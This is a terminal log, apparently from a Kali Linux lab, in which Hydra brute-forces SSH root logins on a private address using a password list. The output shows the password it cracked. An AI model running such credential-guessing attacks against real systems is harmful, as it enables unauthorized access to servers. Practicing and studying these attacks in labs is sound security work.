 ┌──(kali㉿kali)-[~/桌面]
└─$ hydra -l root -P '/home/kali/桌面/commonPwd.txt' 192.168.8.89 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-10 23:04:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 293 login tries (l:1/p:293), ~19 tries per task
[DATA] attacking ssh://192.168.8.89:22/
[22][ssh] host: 192.168.8.89   login: root   password: qqqqqq
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-10 23:04:35
┌──(kali㉿kali)-[~/桌面]